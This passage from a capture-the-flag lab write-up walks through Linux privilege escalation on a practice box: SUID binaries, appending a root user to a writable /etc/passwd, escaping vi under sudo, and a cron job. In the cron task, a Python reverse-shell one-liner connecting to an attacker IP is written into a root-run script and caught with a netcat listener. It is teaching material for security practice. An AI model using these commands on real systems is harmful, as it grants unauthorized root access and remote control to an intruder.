</p><p>The file <code>/etc/crontab</code> reveals that a script is run every 5 minutes, from the user4’s Desktop:
</p>
<pre>user3@polobox:/home/user4/Desktop$ cat /etc/crontab 
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
*/5  *    * * * root    /home/user4/Desktop/autoscript.sh
17 *    * * *   root    cd / &amp;&amp; run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / &amp;&amp; run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / &amp;&amp; run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / &amp;&amp; run-parts --report /etc/cron.monthly )
#</pre>
<p>Answer: <code>autoscript.sh</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="4.6_-_What_critical_file_has_had_its_permissions_changed_to_allow_some_users_to_write_to_it?"><span id="4.6_-_What_critical_file_has_had_its_permissions_changed_to_allow_some_users_to_write_to_it.3F"></span>4.6 - What critical file has had its permissions changed to allow some users to write to it?</h2></div>
<p><i>Hint: Think about where passwords are stored on Linux</i>
</p><p>The <code>/etc/passwd</code> file has abnormal permissions: <code>-rw-rw-r--</code> instead of <code>-rw-r--r--</code>:
</p>
<pre>user3@polobox:/home/user4/Desktop$ ls -l /etc/passwd
-rw-rw-r-- 1 root root 2694 Mar  6 07:08 /etc/passwd</pre>
<div class="mw-heading mw-heading2"><h2 id="4.7_-_Well_done!_Bear_the_results_of_the_enumeration_stage_in_mind_as_we_continue_to_exploit_the_system!"><span id="4.7_-_Well_done.21_Bear_the_results_of_the_enumeration_stage_in_mind_as_we_continue_to_exploit_the_system.21"></span>4.7 - Well done! Bear the results of the enumeration stage in mind as we continue to exploit the system!</h2></div>
<p>No answer here.
</p>
<div class="mw-heading mw-heading1"><h1 id="[Task_5]_Abusing_SUID/GUID_Files"><span id=".5BTask_5.5D_Abusing_SUID.2FGUID_Files"></span>[Task 5] Abusing SUID/GUID Files</h1></div>
<div class="mw-heading mw-heading2"><h2 id="#5.0_-_Instructions"><span id=".235.0_-_Instructions"></span>#5.0 - Instructions</h2></div>
<p><b>Finding and Exploiting SUID Files</b>
</p><p>The first step in Linux privilege escalation exploitation is to check for files with the SUID/GUID bit set. This means that the file or files can be run with the permissions of the file(s) owner/group. In this case, as the super-user. We can leverage this to get a shell with these privileges!
</p><p><b>What is an SUID binary?</b>
</p><p>As we all know in Linux everything is a file, including directories and devices which have permissions to allow or restrict three operations i.e.&#160;read/write/execute. So when you set permission for any file, you should be aware of the Linux users to whom you allow or restrict all three permissions. Take a look at the following demonstration of how maximum privileges (<code>rwx-rwx-rwx</code>) look:
</p>
<ul><li>r = read</li>
<li>w = write</li>
<li>x = execute</li></ul>
<table class="wikitable">
<tbody><tr>
<th>user
</th>
<th>group
</th>
<th>others
</th></tr>
<tr>
<td>rwx
</td>
<td>rwx
</td>
<td>rwx
</td></tr>
<tr>
<td>421
</td>
<td>421
</td>
<td>421
</td></tr></tbody></table>
<p>The maximum number of bit that can be used to set permission for each user is 7, which is a combination of read (4) write (2) and execute (1) operation. For example, if you set permissions using <code>chmod</code> as <code>755</code>, then it will be: <code>rwxr-xr-x.</code>
</p><p>But when special permission is given to each user it becomes SUID or SGID. When extra bit <code>4</code> is set to user(Owner) it becomes SUID (Set user ID) and when bit <code>2</code> is set to group it becomes SGID (Set Group ID).
</p><p>Therefore, the permissions to look for when looking for SUID is:
</p>
<ul><li>SUID: <code>rws-rwx-rwx</code></li>
<li>GUID: <code>rwx-rws-rwx</code></li></ul>
<p><b>Finding SUID Binaries</b>
</p><p>We already know that there is SUID capable files on the system, thanks to our LinEnum scan. However, if we want to do this manually we can use the command: <code>find / -perm -u=s -type f 2&gt;/dev/null</code> to search the file system for SUID/GUID files. Let’s break down this command.
</p>
<ul><li><code>find</code> - Initiates the “find” command</li>
<li><code>/</code> - Searches the whole file system</li>
<li><code>-perm</code> - searches for files with specific permissions</li>
<li><code>-u=s</code> - Any of the permission bits mode are set for the file. Symbolic modes are accepted in this form</li>
<li><code>-type f</code> - Only search for files</li>
<li><code>2&gt;/dev/null</code> - Suppresses errors</li></ul>
<div class="mw-heading mw-heading2"><h2 id="#5.1_-_What_is_the_path_of_the_file_in_user3’s_directory_that_stands_out_to_you?"><span id=".235.1_-_What_is_the_path_of_the_file_in_user3.E2.80.99s_directory_that_stands_out_to_you.3F"></span>#5.1 - What is the path of the file in user3’s directory that stands out to you?</h2></div>
<p>Let’s search for files with the SUID bit set:
</p>
<pre>user3@polobox:~$ find / -perm -u=s -type f 2&gt;/dev/null
/sbin/mount.nfs
/sbin/mount.ecryptfs_private
/sbin/mount.cifs
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/arping
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/umount
/bin/fusermount
/home/user5/script
/home/user3/shell</pre>
<p>There is an interesting file (<code>shell</code>) in our home directory.
</p><p>Answer: <code>/home/user3/shell</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="#5.2_-_We_know_that_“shell”_is_an_SUID_bit_file,_therefore_running_it_will_run_the_script_as_a_root_user!_Lets_run_it!_We_can_do_this_by_running:_“./shell”"><span id=".235.2_-_We_know_that_.E2.80.9Cshell.E2.80.9D_is_an_SUID_bit_file.2C_therefore_running_it_will_run_the_script_as_a_root_user.21_Lets_run_it.21_We_can_do_this_by_running:_.E2.80.9C..2Fshell.E2.80.9D"></span>#5.2 - We know that “shell” is an SUID bit file, therefore running it will run the script as a root user! Lets run it! We can do this by running: “./shell”</h2></div>
<p>The file <code>/home/user3/shell</code> is owned by <code>root</code> and has the <code>SUID</code> bit set. Running the program will execute as root:
</p>
<pre>user3@polobox:~$ ls -l /home/user3/shell 
-rwsr-xr-x 1 root root 8392 Jun  4  2019 /home/user3/shell
user3@polobox:~$ ./shell 
You Can't Find Me
Welcome to Linux Lite 4.4 user3
 
Thursday 14 May 2020, 16:30:21
Memory Usage: 329/983MB (33.47%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)</pre>
<div class="mw-heading mw-heading2"><h2 id="#5.3_-_Congratulations!_You_should_now_have_a_shell_as_root_user,_well_done!"><span id=".235.3_-_Congratulations.21_You_should_now_have_a_shell_as_root_user.2C_well_done.21"></span>#5.3 - Congratulations! You should now have a shell as root user, well done!</h2></div>
<pre>root@polobox:~# whoami
root</pre>
<div class="mw-heading mw-heading1"><h1 id="[Task_6]_Exploiting_Writeable_/etc/passwd"><span id=".5BTask_6.5D_Exploiting_Writeable_.2Fetc.2Fpasswd"></span>[Task 6] Exploiting Writeable /etc/passwd</h1></div>
<div class="mw-heading mw-heading2"><h2 id="#6.0_-_Instructions"><span id=".236.0_-_Instructions"></span>#6.0 - Instructions</h2></div>
<p><b>Exploiting a writable /etc/passwd</b>
</p><p>Continuing with the enumeration of users, we found that <code>user7</code> is a member of the <code>root</code> group with <code>gid 0</code>. And we already know from the LinEnum scan that <code>/etc/passwd</code> file is writable for the user. So from this observation, we concluded that <code>user7</code> can edit the <code>/etc/passwd</code> file.
</p><p><b>Understanding /etc/passwd</b>
</p><p>The <code>/etc/passwd</code> file stores essential information, which is required during login. In other words, it stores user account information. The <code>/etc/passwd</code> is a <b>plain text file</b>. It contains a list of the system’s accounts, giving for each account some useful information like user ID, group ID, home directory, shell, and more.
</p><p>The <code>/etc/passwd</code> file should have general read permission as many command utilities use it to map user IDs to user names. However, write access to the <code>/etc/passwd</code> must only limit for the superuser/root account. When it doesn’t, or a user has erroneously been added to a write-allowed group. We have a vulnerability that can allow the creation of a root user that we can access.
</p><p><b>Understanding /etc/passwd format</b>
</p><p>The <code>/etc/passwd</code> file contains one entry per line for each user (user account) of the system. All fields are separated by a colon&#160;: symbol. Total of seven fields as follows. Generally, <code>/etc/passwd</code> file entry looks as follows:
</p>
<pre>test:x:0:0:root:/root:/bin/bash</pre>
<p>[as divided by colon (:)]
</p>
<ol><li>Username: It is used when user logs in. It should be between 1 and 32 characters in length.</li>
<li>Password: An x character indicates that encrypted password is stored in /etc/shadow file. Please note that you need to use the passwd command to computes the hash of a password typed at the CLI or to store/update the hash of the password in /etc/shadow file, in this case, the password hash is stored as an “x”.</li>
<li>User ID (UID): Each user must be assigned a user ID (UID). UID 0 (zero) is reserved for root and UIDs 1-99 are reserved for other predefined accounts. Further UID 100-999 are reserved by system for administrative and system accounts/groups.</li>
<li>Group ID (GID): The primary group ID (stored in /etc/group file)</li>
<li>User ID Info: The comment field. It allow you to add extra information about the users such as user’s full name, phone number etc. This field use by finger command.</li>
<li>Home directory: The absolute path to the directory the user will be in when they log in. If this directory does not exists then users directory becomes /</li>
<li>Command/shell: The absolute path of a command or shell (/bin/bash). Typically, this is a shell. Please note that it does not have to be a shell.</li></ol>
<p><b>How to exploit a writable /etc/passwd</b>
</p><p>It’s simple really, if we have a writable <code>/etc/passwd</code> file, we can write a new line entry according to the above formula and create a new user! We add the password hash of our choice, and set the UID, GID and shell to root. Allowing us to log in as our own root user!
</p>
<div class="mw-heading mw-heading2"><h2 id="#6.1_-_First,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user7,_with_the_password_“password”"><span id=".236.1_-_First.2C_let.E2.80.99s_exit_out_of_root_from_our_previous_task_by_typing_.E2.80.9Cexit.E2.80.9D._Then_use_.E2.80.9Csu.E2.80.9D_to_swap_to_user7.2C_with_the_password_.E2.80.9Cpassword.E2.80.9D"></span>#6.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user7, with the password “password”</h2></div>
<pre>user3@polobox:~$ su - user7
Password: 
Welcome to Linux Lite 4.4 user7
 
Thursday 14 May 2020, 16:48:36
Memory Usage: 317/983MB (32.25%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
 
user7@polobox:~$ whoami
user7</pre>
<div class="mw-heading mw-heading2"><h2 id="#6.2_-_Having_read_the_information_above,_what_direction_privilege_escalation_is_this_attack?"><span id=".236.2_-_Having_read_the_information_above.2C_what_direction_privilege_escalation_is_this_attack.3F"></span>#6.2 - Having read the information above, what direction privilege escalation is this attack?</h2></div>
<p>Answer: <code>vertical</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="#6.3_-_Before_we_add_our_new_user,_we_first_need_to_create_a_compliant_password_hash_to_add!_We_do_this_by_using_the_command:_openssl_passwd_-1_-salt_[salt]_[password]._What_is_the_hash_created_by_using_this_command_with_the_salt,_“new”_and_the_password_“123”?"><span id=".236.3_-_Before_we_add_our_new_user.2C_we_first_need_to_create_a_compliant_password_hash_to_add.21_We_do_this_by_using_the_command:_openssl_passwd_-1_-salt_.5Bsalt.5D_.5Bpassword.5D._What_is_the_hash_created_by_using_this_command_with_the_salt.2C_.E2.80.9Cnew.E2.80.9D_and_the_password_.E2.80.9C123.E2.80.9D.3F"></span>#6.3 - Before we add our new user, we first need to create a compliant password hash to add! We do this by using the command: <code>openssl passwd -1 -salt [salt] [password]</code>. What is the hash created by using this command with the salt, “new” and the password “123”?</h2></div>
<pre>user7@polobox:~$ openssl passwd -1 -salt &quot;new&quot; &quot;123&quot;
$1$new$p7ptkEKU1HnaHpRtzNizS1</pre>
<div class="mw-heading mw-heading2"><h2 id="#6.4_-_Great!_Now_we_need_to_take_this_value,_and_create_a_new_root_user_account._What_would_the_/etc/passwd_entry_look_like_for_a_root_user_with_the_username_“new”_and_the_password_hash_we_created_before?"><span id=".236.4_-_Great.21_Now_we_need_to_take_this_value.2C_and_create_a_new_root_user_account._What_would_the_.2Fetc.2Fpasswd_entry_look_like_for_a_root_user_with_the_username_.E2.80.9Cnew.E2.80.9D_and_the_password_hash_we_created_before.3F"></span>#6.4 - Great! Now we need to take this value, and create a new root user account. What would the /etc/passwd entry look like for a root user with the username “new” and the password hash we created before?</h2></div>
<p><i>Hint: username:passwordhash:0:0:root:/root:/bin/bash</i>
</p><p>Answer: <code>new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="#6.5_-_Great!_Now_you’ve_got_everything_you_need._Just_add_that_entry_to_the_end_of_the_/etc/passwd_file!"><span id=".236.5_-_Great.21_Now_you.E2.80.99ve_got_everything_you_need._Just_add_that_entry_to_the_end_of_the_.2Fetc.2Fpasswd_file.21"></span>#6.5 - Great! Now you’ve got everything you need. Just add that entry to the end of the /etc/passwd file!</h2></div>
<pre>user7@polobox:~$ printf 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash\n' &gt;&gt; /etc/passwd
user7@polobox:~$ cat /etc/passwd</pre>
<div class="mw-heading mw-heading2"><h2 id="#6.6_-_Now,_use_“su”_to_login_as_the_“new”_account,_and_then_enter_the_password._If_you’ve_done_everything_correctly-_you_should_be_greeted_by_a_root_prompt!_Congratulations!"><span id=".236.6_-_Now.2C_use_.E2.80.9Csu.E2.80.9D_to_login_as_the_.E2.80.9Cnew.E2.80.9D_account.2C_and_then_enter_the_password._If_you.E2.80.99ve_done_everything_correctly-_you_should_be_greeted_by_a_root_prompt.21_Congratulations.21"></span>#6.6 - Now, use “su” to login as the “new” account, and then enter the password. If you’ve done everything correctly- you should be greeted by a root prompt! Congratulations!</h2></div>
<p><i>Hint: If you’re having problems authenticating, check that you’re escaping the ‘$’.</i>
</p>
<pre>user7@polobox:~$ su - new
Password: 
Welcome to Linux Lite 4.4
 
You are running in superuser mode, be very careful.
 
Thursday 14 May 2020, 16:56:26
Memory Usage: 321/983MB (32.66%)
Disk Usage: 6/217GB (3%)
 
root@polobox:~# whoami
root
root@polobox:~# </pre>
<div class="mw-heading mw-heading1"><h1 id="[Task_7]_Escaping_Vi_Editor"><span id=".5BTask_7.5D_Escaping_Vi_Editor"></span>[Task 7] Escaping Vi Editor</h1></div>
<div class="mw-heading mw-heading2"><h2 id="#7.0_-_Instructions"><span id=".237.0_-_Instructions"></span>#7.0 - Instructions</h2></div>
<p><b>Sudo -l</b>
</p><p>This exploit comes down to how effective our user account enumeration has been. Every time you have access to an account during a CTF scenario, you should use <code>sudo -l</code> to list what commands you’re able to use as a super user on that account. Sometimes, like this, you’ll find that you’re able to run certain commands as a root user without the root password. This can enable you to escalate privileges.
</p><p><b>Escaping Vi</b>
</p><p>Running this command on the “user8” account shows us that this user can run vi with root privileges. This will allow us to escape vim in order to escalate privileges and get a shell as the root user!
</p><p><b>Misconfigured Binaries and GTFOBins</b>
</p><p>If you find a misconfigured binary during your enumeration, or when you check what binaries a user account you have access to can access, a good place to look up how to exploit them is GTFOBins. GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. It provides a really useful breakdown of how to exploit a misconfigured binary and is the first place you should look if you find one on a CTF or Pentest.
</p><p><a target="_blank" rel="nofollow noreferrer noopener" class="external free" href="https://gtfobins.github.io/">https://gtfobins.github.io/</a>
</p>
<div class="mw-heading mw-heading2"><h2 id="#7.1_-_First,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user8,_with_the_password_“password”"><span id=".237.1_-_First.2C_let.E2.80.99s_exit_out_of_root_from_our_previous_task_by_typing_.E2.80.9Cexit.E2.80.9D._Then_use_.E2.80.9Csu.E2.80.9D_to_swap_to_user8.2C_with_the_password_.E2.80.9Cpassword.E2.80.9D"></span>#7.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user8, with the password “password”</h2></div>
<pre>root@polobox:~# logout
user7@polobox:~$ su - user8
Password: 
Welcome to Linux Lite 4.4 user8
 
Thursday 14 May 2020, 17:00:17
Memory Usage: 321/983MB (32.66%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
 
user8@polobox:~$ whoami
user8</pre>
<div class="mw-heading mw-heading2"><h2 id="#7.2_-_Let’s_use_the_“sudo_-l”_command,_what_does_this_user_require_(or_not_require)_to_run_vi_as_root?"><span id=".237.2_-_Let.E2.80.99s_use_the_.E2.80.9Csudo_-l.E2.80.9D_command.2C_what_does_this_user_require_.28or_not_require.29_to_run_vi_as_root.3F"></span>#7.2 - Let’s use the “sudo -l” command, what does this user require (or not require) to run vi as root?</h2></div>
<p><i>Hint: No password!</i>
</p><p>Let’s list our privileges:
</p>
<pre>user8@polobox:~$ sudo -l
Matching Defaults entries for user8 on polobox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user8 may run the following commands on polobox:
    (root) NOPASSWD: /usr/bin/vi</pre>
<p>We can run vi with sudo without password.
</p><p>Answer: <code>NOPASSWD</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="#7.3_-_So,_all_we_need_to_do_is_open_vi_as_root,_by_typing_“sudo_vi”_into_the_terminal."><span id=".237.3_-_So.2C_all_we_need_to_do_is_open_vi_as_root.2C_by_typing_.E2.80.9Csudo_vi.E2.80.9D_into_the_terminal."></span>#7.3 - So, all we need to do is open vi as root, by typing “sudo vi” into the terminal.</h2></div>
<p>Let’s open <code>vi</code> with sudo:
</p>
<pre>user8@polobox:~$ sudo vi</pre>
<div class="mw-heading mw-heading2"><h2 id="#7.4_-_Now,_type_“:!sh”_to_open_a_shell!"><span id=".237.4_-_Now.2C_type_.E2.80.9C:.21sh.E2.80.9D_to_open_a_shell.21"></span>#7.4 - Now, type “:!sh” to open a shell!</h2></div>
<p>Entering <code>:!sh</code> and pressing <code>ENTER</code> allows to execute commands inside vim. We are now <code>root</code>:
</p>
<pre>user8@polobox:~$ sudo vi

# whoami
root</pre>
<div class="mw-heading mw-heading1"><h1 id="[Task_8]_Exploiting_Crontab"><span id=".5BTask_8.5D_Exploiting_Crontab"></span>[Task 8] Exploiting Crontab</h1></div>
<div class="mw-heading mw-heading2"><h2 id="#8.0_-_Instructions"><span id=".238.0_-_Instructions"></span>#8.0 - Instructions</h2></div>
<p><b>What is Cron?</b>
</p><p>The Cron daemon is a long-running process that executes commands at specific dates and times. You can use this to schedule activities, either as one-time events or as recurring tasks. You can create a crontab file containing commands and instructions for the Cron daemon to execute.
</p><p><b>How to view what Cronjobs are active.</b>
</p><p>We can use the command <code>cat /etc/crontab</code> to view what cron jobs are scheduled. This is something you should always check manually whenever you get a chance, especially if LinEnum, or a similar script, doesn’t find anything.
</p><p><b>Format of a Cronjob</b>
</p><p>Cronjobs exist in a certain format, being able to read that format is important if you want to exploit a cron job.
</p>
<ul><li><code>#</code> = ID</li>
<li><code>m</code> = Minute</li>
<li><code>h</code> = Hour</li>
<li><code>dom</code> = Day of the month</li>
<li><code>mon</code> = Month</li>
<li><code>dow</code> = Day of the week</li>
<li><code>user</code> = What user the command will run as</li>
<li><code>command</code> = What command should be run</li></ul>
<p>For Example,
</p>
<pre>#  m   h dom mon dow user  command
17 *   1  *   *   *  root  cd / &amp;&amp; run-parts --report /etc/cron.hourly</pre>
<p><b>How can we exploit this?</b>
</p><p>We know from our LinEnum scan, that the file autoscript.sh, on user4’s Desktop is scheduled to run every five minutes. It is owned by root, meaning that it will run with root privileges, despite the fact that we can write to this file. The task then is to create a command that will return a shell and paste it in this file. When the file runs again in five minutes the shell will be running as root.
</p><p>Let’s do it!
</p>
<div class="mw-heading mw-heading2"><h2 id="#8.1_-_First,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user4,_with_the_password_“password”"><span id=".238.1_-_First.2C_let.E2.80.99s_exit_out_of_root_from_our_previous_task_by_typing_.E2.80.9Cexit.E2.80.9D._Then_use_.E2.80.9Csu.E2.80.9D_to_swap_to_user4.2C_with_the_password_.E2.80.9Cpassword.E2.80.9D"></span>#8.1 - First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user4, with the password “password”</h2></div>
<pre>user8@polobox:~$ su - user4
Password: 
Welcome to Linux Lite 4.4 user4
 
Thursday 14 May 2020, 17:09:48
Memory Usage: 324/983MB (32.96%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
 
user4@polobox:~$ whoami
user4</pre>
<div class="mw-heading mw-heading2"><h2 id="#8.2_-_Now,_on_our_host_machine-_let’s_create_a_payload_for_our_cron_exploit_using_msfvenom."><span id=".238.2_-_Now.2C_on_our_host_machine-_let.E2.80.99s_create_a_payload_for_our_cron_exploit_using_msfvenom."></span>#8.2 - Now, on our host machine- let’s create a payload for our cron exploit using msfvenom.</h2></div>
<p>I don’t use msfvenom. I prefer to search for payloads on <a target="_blank" rel="nofollow noreferrer noopener" class="external text" href="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">pentestmonkey</a> or <a target="_blank" rel="nofollow noreferrer noopener" class="external text" href="https://highon.coffee/blog/reverse-shell-cheat-sheet/">HighOn.Coffee</a>.
</p><p>We will do a python reverse shell. Let’s check if python is installed on the host:
</p>
<pre>user4@polobox:~$ which python
/usr/bin/python</pre>
<p>Perfect! Now, let’s write a reverse python shell. Here is what you can find on pentestmonkey:
</p>
<pre>python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&quot;10.0.0.1&quot;,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([&quot;/bin/sh&quot;,&quot;-i&quot;]);'</pre>
<div class="mw-heading mw-heading2"><h2 id="#8.3_-_What_is_the_flag_to_specify_a_payload_in_msfvenom?"><span id=".238.3_-_What_is_the_flag_to_specify_a_payload_in_msfvenom.3F"></span>#8.3 - What is the flag to specify a payload in msfvenom?</h2></div>
<p>If you’re using msfvenom, the <code>-p</code> parameter is for the payload:
</p>
<pre>-p, --payload &lt;payload&gt;
    Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom</pre>
<p>Answer: <code>-p</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="#8.4_-_Create_a_payload_using:_“msfvenom_-p_cmd/unix/reverse_netcat_lhost=LOCALIP_lport=8888_R”"><span id=".238.4_-_Create_a_payload_using:_.E2.80.9Cmsfvenom_-p_cmd.2Funix.2Freverse_netcat_lhost.3DLOCALIP_lport.3D8888_R.E2.80.9D"></span>#8.4 - Create a payload using: “msfvenom -p cmd/unix/reverse_netcat lhost=LOCALIP lport=8888 R”</h2></div>
<p>Not using msfvenom.
</p><p>We’ll use this payload:
</p>
<div class="mw-highlight mw-highlight-lang-python mw-content-ltr" dir="ltr"><pre><span></span><span class="kn">import</span><span class="w"> </span><span class="nn">socket</span><span class="o">,</span><span class="nn">subprocess</span><span class="o">,</span><span class="nn">os</span>
<span class="n">s</span><span class="o">=</span><span class="n">socket</span><span class="o">.</span><span class="n">socket</span><span class="p">(</span><span class="n">socket</span><span class="o">.</span><span class="n">AF_INET</span><span class="p">,</span><span class="n">socket</span><span class="o">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">connect</span><span class="p">((</span><span class="s2">&quot;10.9.**.**&quot;</span><span class="p">,</span><span class="mi">1234</span><span class="p">))</span>
<span class="n">os</span><span class="o">.</span><span class="n">dup2</span><span class="p">(</span><span class="n">s</span><span class="o">.</span><span class="n">fileno</span><span class="p">(),</span><span class="mi">0</span><span class="p">)</span>
<span class="n">os</span><span class="o">.</span><span class="n">dup2</span><span class="p">(</span><span class="n">s</span><span class="o">.</span><span class="n">fileno</span><span class="p">(),</span><span class="mi">1</span><span class="p">)</span>
<span class="n">os</span><span class="o">.</span><span class="n">dup2</span><span class="p">(</span><span class="n">s</span><span class="o">.</span><span class="n">fileno</span><span class="p">(),</span><span class="mi">2</span><span class="p">)</span>
<span class="n">p</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">call</span><span class="p">([</span><span class="s2">&quot;/bin/sh&quot;</span><span class="p">,</span><span class="s2">&quot;-i&quot;</span><span class="p">])</span>
</pre></div>
<div class="mw-heading mw-heading2"><h2 id="#8.5_-_What_directory_is_the_“autoscript.sh”_under?"><span id=".238.5_-_What_directory_is_the_.E2.80.9Cautoscript.sh.E2.80.9D_under.3F"></span>#8.5 - What directory is the “autoscript.sh” under?</h2></div>
<p>We already found it in #4.5. The script is located in <code>/home/user4/Desktop</code>
</p>
<div class="mw-heading mw-heading2"><h2 id="#8.6_-_Lets_replace_the_contents_of_the_file_with_our_payload_using:_“echo_[MSFVENOM_OUTPUT]_&gt;_autoscript.sh”"><span id=".238.6_-_Lets_replace_the_contents_of_the_file_with_our_payload_using:_.E2.80.9Cecho_.5BMSFVENOM_OUTPUT.5D_.3E_autoscript.sh.E2.80.9D"></span>#8.6 - Lets replace the contents of the file with our payload using: “echo [MSFVENOM OUTPUT] &gt; autoscript.sh”</h2></div>
<p>Now, let’s replace the initial script with our payload:
</p>
<pre>user4@polobox:~$ printf &quot;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\&quot;10.9.**.**\&quot;,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\&quot;/bin/sh\&quot;,\&quot;-i\&quot;]);'\n&quot; &gt; /home/user4/Desktop/autoscript.sh </pre>
<div class="mw-heading mw-heading2"><h2 id="#8.7_-_After_copying_the_code_into_autoscript.sh_file_we_wait_for_cron_to_execute_the_file,_and_start_our_netcat_listener_using:_“nc_-lvp_8888”_and_wait_for_our_shell_to_land!"><span id=".238.7_-_After_copying_the_code_into_autoscript.sh_file_we_wait_for_cron_to_execute_the_file.2C_and_start_our_netcat_listener_using:_.E2.80.9Cnc_-lvp_8888.E2.80.9D_and_wait_for_our_shell_to_land.21"></span>#8.7 - After copying the code into autoscript.sh file we wait for cron to execute the file, and start our netcat listener using: “nc -lvp 8888” and wait for our shell to land!</h2></div>
<p>Start the listener on your machine and wait… (maximum 5 min):
</p>
<pre>$ nc -nlvp 1234</pre>
<div class="mw-heading mw-heading2"><h2 id="#8.8_-_After_about_5_minutes,_you_should_have_a_shell_as_root_land_in_your_netcat_listening_session!_Congratulations!"><span id=".238.8_-_After_about_5_minutes.2C_you_should_have_a_shell_as_root_land_in_your_netcat_listening_session.21_Congratulations.21"></span>#8.8 - After about 5 minutes, you should have a shell as root land in your netcat listening session! Congratulations!</h2></div>
<p>After a while, you will be root:
</p>
<pre>$ nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on&#160;:::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.9.117.
Ncat: Connection from 10.10.9.117:51804.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# </pre>
<div class="mw-heading mw-heading1"><h1 id="[Task_9]_Exploiting_PATH_Variable"><span id=".5BTask_9.5D_Exploiting_PATH_Variable"></span>[Task 9] Exploiting PATH Variable</h1></div>
<div class="mw-heading mw-heading2"><h2 id="#9.0_-_Instructions"><span id=".239.0_-_Instructions"></span>#9.0 - Instructions</h2></div>
<p><b>What is PATH?</b>
</p><p><b>PATH</b> is an environmental variable in Linux and Unix-like operating systems which specifies directories that hold executable programs. When the user run any command in the terminal, it searches for executable files with the help of the <b>PATH</b> Variable in response to commands executed by a user.
</p><p>It is very simple to view the Path of the relevant user with help of the command <code>echo $PATH</code>.
</p><p><b>How does this let us escalate privileges?</b>
</p><p>Let’s say we have an SUID binary. Running it, we can see that it’s calling the system shell to do a basic process like list processes with <code>ps</code>. Unlike in our previous SUID example, in this situation we can’t exploit it by supplying an argument for command injection, so what can we do to try and exploit this?
</p><p>We can re-write the <b>PATH</b> variable to a location of our choosing! So when the SUID binary calls the system shell to run an executable, it runs one that we’ve written instead!
</p><p>As with any SUID file, it will run this command with the same privileges as the owner of the SUID file! If this is root, using this method we can run whatever commands we like as root!
</p><p>Let’s do it!
</p>
<div class="mw-heading mw-heading2"><h2 id="#9.1_-_Going_back_to_our_local_ssh_session,_not_the_netcat_root_session,_you_can_close_that_now,_let’s_exit_out_of_root_from_our_previous_task_by_typing_“exit”._Then_use_“su”_to_swap_to_user5,_with_the_password_“password”"><span id=".239.1_-_Going_back_to_our_local_ssh_session.2C_not_the_netcat_root_session.2C_you_can_close_that_now.2C_let.E2.80.99s_exit_out_of_root_from_our_previous_task_by_typing_.E2.80.9Cexit.E2.80.9D._Then_use_.E2.80.9Csu.E2.80.9D_to_swap_to_user5.2C_with_the_password_.E2.80.9Cpassword.E2.80.9D"></span>#9.1 - Going back to our local ssh session, not the netcat root session, you can close that now, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user5, with the password “password”</h2></div>
<p>OK, let’s switch to user5:
</p>
<pre>user4@polobox:~$ su - user5
Password: 
Welcome to Linux Lite 4.4 user5
 
Friday 15 May 2020, 02:18:49
Memory Usage: 332/983MB (33.77%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
 
user5@polobox:~$ whoami
user5</pre>
